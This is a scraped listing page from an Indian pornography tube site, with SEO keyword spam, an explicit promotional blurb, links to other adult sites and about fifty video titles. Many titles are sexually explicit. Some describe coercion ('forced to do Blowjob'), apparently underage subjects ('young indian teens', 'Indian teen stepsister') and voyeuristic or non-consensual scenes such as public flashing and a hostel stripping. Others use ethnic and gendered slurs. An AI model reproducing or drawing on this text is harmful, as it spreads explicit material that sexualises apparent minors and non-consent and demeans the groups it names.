

--- FILE ---
content_type: text/html
request_url: https://desiaunty2021.com/en/index/popular/4/
body_size: 10621
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Desi Aunty 2021 - Enjoy spicy Indian aunties getting naughty in top-rated HD videos</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://desiaunty2021.com/en/index/popular/4/"  />
    <meta name="Description" content="Authentic Indian content featuring Desi Aunty: watch sexy MILFs, stepmoms, & aunties in exclusive videos." />
    <meta name="Keywords" content="Arab Girl Porn, Home Made Pakistani Sex Video, Indian Boy To Boy Sex, Hard Indian Tube, Sex Doubts In Tamil, Tamil Girl Sex Talk, Indian Sex Son And Mom, Pakistani Sex Blogs, Xxx Desi Pics"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/4r5hEXVfNwiWqt0rFmO3psK.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-wrapper">
                    <div class="logo"><a href="//desiaunty2021.com" target="_self">
                            <img src="/assets/logo.png" alt="Desi Aunty 2021"></a>
                        </a></div>
                </div>
    
                <div class="header-text-wrapper">
                    <p class="header-text">
There's nothing hotter than seeing specially selected amazing Desi Aunty 2021 where Indians fucking and enduring harsh scenes of sex so you could enjoy an unforgettable adventure. Now you have the best way to delight with top rated Desi Aunty 2021 porn along superb models from all over India. Cute girls are out of this world as they look for babes who know how to suck that pussy and lick it passionately. This is a place where you will get whatever you are looking by just a click of the button. 
</p>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
                <div class="nav">
                    <a href="//indiantube.porn" class="active">IndianTube</a>
                    <a href="/en/index/popular/4/" target="_self">Hot videos</a>
                    <a href="/en/index/latest/4/" target="_self">New videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                </div>
            </div>
            <div class="searches">
 <a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video">Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a>  <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex">Xxxx sex</a>  <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies">telugu sex movies</a>  <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download">xxx video download</a>  <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video">sex hindi video</a>  <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX">HINDI XXX</a>  <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex">village aunty saree sex</a>  <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video">tamil sex video</a>  <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex">tamil old man sex</a>  <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty">boy aunty</a>  <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video">hindi xxx h d video</a>  <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai">Tamil Chennai</a>   
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Desi Aunty 2021</h1>
                <div class="thumbs">
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942639055329844/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1097235a34" src="/thumbs/844/3824942639055329844_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indo Hijab Girl forced to do Blowjob and handjob -mamihmens.ml</span>
                                    <span class="thumb-duration">623</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942640484069357/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10ec4c2fed" src="/thumbs/357/3824942640484069357_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Huge Indian Ass</span>
                                    <span class="thumb-duration">519</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731537778723/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb91dd46823" src="/thumbs/723/2705852731537778723_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian cuckold</span>
                                    <span class="thumb-duration">6636</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/7907531535477369994/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="6dbd32091e53ec8a" src="/thumbs/994/7907531535477369994_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">CzechStreets - Nymphos Girls Love Sex And Money</span>
                                    <span class="thumb-duration">1971</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852734472179094/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9ccbbcd96" src="/thumbs/94/2705852734472179094_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Sexxxy Indian Girl moaning expression</span>
                                    <span class="thumb-duration">14621</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942637686905894/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed104592dc26" src="/thumbs/894/3824942637686905894_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil girl boobs மஞ்ச கயிறும் முலையும்</span>
                                    <span class="thumb-duration">8380</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852734815584030/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9e133bf1e" src="/thumbs/30/2705852734815584030_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian chubby slut part 2</span>
                                    <span class="thumb-duration">30</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852734434575866/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9ca7e05fa" src="/thumbs/866/2705852734434575866_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">My White Pussy Fucked Bareback By A Indian Cock</span>
                                    <span class="thumb-duration">57420</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852734556477618/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9d1c218b2" src="/thumbs/618/2705852734556477618_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">1st night sex</span>
                                    <span class="thumb-duration">5803</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852733759922493/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9a247a13d" src="/thumbs/493/2705852733759922493_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mature Indian Lesbian Friend Fingering Each Other Juicy Puss</span>
                                    <span class="thumb-duration">3670</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942640476374928/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10ebd6c790" src="/thumbs/928/3824942640476374928_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">indian bhabhi caught by her hubby when she is having sex with boyfriend</span>
                                    <span class="thumb-duration">185850</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942640737194962/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10fb6293d2" src="/thumbs/962/3824942640737194962_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">desi shy aunty fucked</span>
                                    <span class="thumb-duration">4870</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852734196339213/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9bc4ad20d" src="/thumbs/213/2705852734196339213_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Boss Pleasing</span>
                                    <span class="thumb-duration">143956</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942637057697555/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed102011e713" src="/thumbs/555/3824942637057697555_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi College Call Girl Threesome fucking</span>
                                    <span class="thumb-duration">156645</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852732611022165/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb95dcccd55" src="/thumbs/165/2705852732611022165_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian housewife make relationship</span>
                                    <span class="thumb-duration">4762</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942638891493248/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed108d5f6780" src="/thumbs/248/3824942638891493248_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Cock frotting</span>
                                    <span class="thumb-duration">153278</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942640172624298/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10d9bbe9aa" src="/thumbs/298/3824942640172624298_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">TOUR OF BOOTY - Military Troops Operation Roundup</span>
                                    <span class="thumb-duration">163148</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856896034776320/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c75172cd2500" src="/thumbs/320/1892856896034776320_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Hot desi wife with wet pussy being fucked in missionary</span>
                                    <span class="thumb-duration">154168</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942638000354171/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed105841b37b" src="/thumbs/171/3824942638000354171_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi Randi Pissing</span>
                                    <span class="thumb-duration">333</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942638518867985/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1077299811" src="/thumbs/985/3824942638518867985_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Stripped in a hostel</span>
                                    <span class="thumb-duration">1684</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852733247374061/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb983bac2ed" src="/thumbs/61/2705852733247374061_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Cute Indian Babe</span>
                                    <span class="thumb-duration">32</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942637581793382/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed103f4ef866" src="/thumbs/382/3824942637581793382_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">young indian teens first porn lesson</span>
                                    <span class="thumb-duration">112851</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731479784679/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb91a5f7ce7" src="/thumbs/679/2705852731479784679_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian horny girl inserting her bf big cock</span>
                                    <span class="thumb-duration">121898</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942636941369146/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed101922df3a" src="/thumbs/146/3824942636941369146_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">DESI MATURE PISS</span>
                                    <span class="thumb-duration">3579</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942637237150292/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed102ac42254" src="/thumbs/292/3824942637237150292_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Cute Asian College Girl Getting Fucked By Her BF</span>
                                    <span class="thumb-duration">126582</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852732656608792/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb960846618" src="/thumbs/792/2705852732656608792_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">MAD PeeCee</span>
                                    <span class="thumb-duration">120867</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852732797669265/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb968eccf91" src="/thumbs/265/2705852732797669265_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mallu Calicut</span>
                                    <span class="thumb-duration">34913</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852733111154184/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb97b9c3608" src="/thumbs/184/2705852733111154184_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian S (3)</span>
                                    <span class="thumb-duration">3735</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852733205115576/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb98135f2b8" src="/thumbs/576/2705852733205115576_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">ZOMATO BOY Fucked Aunty P-6</span>
                                    <span class="thumb-duration">1316</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852733277115522/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb985809482" src="/thumbs/522/2705852733277115522_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Gorgeous Hot Indian  couple</span>
                                    <span class="thumb-duration">114091</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852734480068013/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9cd342dad" src="/thumbs/13/2705852734480068013_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Clean soft indian booty</span>
                                    <span class="thumb-duration">89748</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852734318695372/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9c395d3cc" src="/thumbs/372/2705852734318695372_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Husbands Brother Fucked Indian Bhabhi&#039;s Ass</span>
                                    <span class="thumb-duration">1795</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942636717832551/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed100bcff967" src="/thumbs/551/3824942636717832551_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Big assed India Summer riding cock</span>
                                    <span class="thumb-duration">90903</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942636759234528/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed100e47b7e0" src="/thumbs/528/3824942636759234528_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi Bhabhi mouth Full of Cum sucking devar small cock</span>
                                    <span class="thumb-duration">4761</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856895401601581/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c7514d0faa2d" src="/thumbs/581/1892856895401601581_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Flashing at Bangalore Satellite Bus Stand</span>
                                    <span class="thumb-duration">2912</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/17253551445738704172/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="ef70eda06d2ecd2c" src="/thumbs/172/17253551445738704172_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Telugu Couple Sex Cam - Movies.</span>
                                    <span class="thumb-duration">2440</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856897332344214/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c751c0247596" src="/thumbs/214/1892856897332344214_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Paki Hijab Bitch Lahore fucked and talking after</span>
                                    <span class="thumb-duration">5674</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856897439896121/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c751c68d9239" src="/thumbs/121/1892856897439896121_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi indian milf with big milky boob being fucked</span>
                                    <span class="thumb-duration">65674</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1896440263146281858/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a51825f1e951b82" src="/thumbs/858/1896440263146281858_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Rupali Bhabhi Live Sex Chat At Delhi Sex Chat</span>
                                    <span class="thumb-duration">424</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942638109480821/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed105ec2d775" src="/thumbs/821/3824942638109480821_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Beautiful Bangladeshi Bhabhi looking wonderful on sharee</span>
                                    <span class="thumb-duration">38235</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731055689120/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb901184da0" src="/thumbs/120/2705852731055689120_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian bhabhi</span>
                                    <span class="thumb-duration">87643</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942638919768962/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed108f0edb82" src="/thumbs/962/3824942638919768962_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi Pee and Piss4.AVI</span>
                                    <span class="thumb-duration">5869</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731477454293/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb91a3bedd5" src="/thumbs/293/2705852731477454293_0.v1541605090"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">My Indian Teen stepsister Jerks And Sucks My Cock</span>
                                    <span class="thumb-duration">13567</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852733538314577/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb995122951" src="/thumbs/577/2705852733538314577_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Bhabhi kissing</span>
                                    <span class="thumb-duration">7987</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/16029032119486025645/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="de728fc9874a8fad" src="/thumbs/645/16029032119486025645_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian Bhabhi being fucked hard and moaning</span>
                                    <span class="thumb-duration">41</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852732241410668/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb947c4fa6c" src="/thumbs/668/2705852732241410668_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">With Egyptian Woman In Car</span>
                                    <span class="thumb-duration">67956</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852732329193790/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb94d00713e" src="/thumbs/790/2705852732329193790_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi womeni ndian sex</span>
                                    <span class="thumb-duration">44280</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852734206284398/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9bce2926e" src="/thumbs/398/2705852734206284398_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Bengali bhabi</span>
                                    <span class="thumb-duration">46290</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856897172477859/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c751b69d17a3" src="/thumbs/859/1892856897172477859_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">desi wife pussy and anal fuck</span>
                                    <span class="thumb-duration">43</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852732566660446/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb95b27e55e" src="/thumbs/446/2705852732566660446_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian teen shows ass in office</span>
                                    <span class="thumb-duration">13006</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852735148710801/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9f50edb91" src="/thumbs/801/2705852735148710801_0.v1580823001"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Cute indian teen first time big white cock fucked</span>
                                    <span class="thumb-duration">142087</span>
                                </div>
                            </div>
                        </a>
